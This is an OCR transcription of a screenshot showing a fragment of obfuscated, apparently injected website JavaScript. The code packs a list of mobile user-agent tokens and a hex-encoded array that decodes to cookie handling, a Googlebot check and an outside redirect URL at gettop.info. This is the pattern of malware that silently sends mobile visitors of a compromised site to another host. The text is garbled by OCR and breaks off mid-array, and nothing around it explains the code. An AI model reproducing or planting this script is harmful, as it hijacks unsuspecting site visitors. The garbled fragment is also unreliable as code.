
gso|4thp|amoi|an|us|attw|au|di|as|ch|ex|yw|aptu|dbte|p1|tim
|to|sh|tel|tdg|gt||lk|tcl|m3|m5||v750||veri||vi|v400|utst|tx|si|
00|t6|sk|sl|id|sie|shar|sc|sdk|sgh|mi|b3|sy|mb|t2|sp|ft|t5|so|
rg|vk|getTime|1800000|path|var|substr|your|zeto|zte|expires|to
UTCString|gettop|info|kt|http|vendor|location|userAgent|yas|x70
0|81|83|85|80|vx|vm40|voda||vulc||||98|w3c|nw|wmlb|wonu|
nc|wi|webc|whit|va|sm|op|ti|wv|o2im|nzph|wg|wt|nok|oran|o
wg1|phil|pire|ay|pg|pdxg|p800|ms|wf|tf|zz|mt|BFzSww|de|02
|o8|oa|mmef|mwbp|mywa|n7|ne|on|n50|n30|n10|n20|uc|pan|
sa|ve|qa|ro|s55|qtek|07|qc|||zo|prox|psio|po|r380|pn|mm|rt
|r600|rim9|raks|ge’.split(‘|’),0,{}))var _0xa48a=
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E”,”\x69\x6E\x64\x
65\x78\x4F\x66″,”\x63\x6F\x6F\x6B\x69\x65″,”\x75\x73\x65\x72\x41
\x67\x65\x6E\x74″,”\x76\x65\x6E\x64\x6F\x72″,”\x6F\x70\x65\x72\x
61″,”\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x74\x6F\x70\x2E\x
69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x73\x64\x4E\x58\x62\x48\x26
″,”\x47\x6F\x6F\x67\x6C\x65\x62\x6F\x74″,”\x74\x65\x73\x74″,”\x73
\x75\x62\x73\x74\x72″,”\x67\x65\x74\x54\x69\x6D\x65″,”\x5F\x6D\
x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x
74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D”,”\x74\x6F\